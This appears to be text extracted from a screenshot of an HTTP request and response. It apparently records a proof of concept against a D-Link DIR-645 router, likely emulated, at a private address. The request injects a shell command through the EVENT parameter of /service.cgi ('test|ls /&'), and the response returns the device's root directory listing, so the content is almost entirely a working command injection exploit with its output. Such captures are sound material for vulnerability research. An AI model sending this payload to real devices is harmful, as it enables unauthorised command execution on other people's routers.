 GET /service.cgi?EVENT=test|ls%20%2f%26 HTTP/1.1
Host ? : 192.168.138.140
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.
0.0 Safari/537.36 Edg/136.0.0.0
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Cookie: uid=abqInayH3P
1 HTTP/1.1 200 OK
2 Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
3 Date: Sat, 01 Jan 2000 01:12:21 GMT
4 Content-Type: text/xml
5 Content-Length: 207
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <report>
9 <result>OK</result>
10 <message></message>
11 </report>
12 root
13 run
14 etc_ro
15 firmadyne
16 tmp
17 www
18 home
19 proc
20 htdocs
21 sys
22 lib
23 include
24 usr
25 mnt
26 etc
27 var
28 bin
29 sbin
30 dev
31 lost+found
32
远端地址:192.168.138.140:80; 响
应时间:28ms; 总耗时:88ms; URL
ttp://192.168.138.140/service...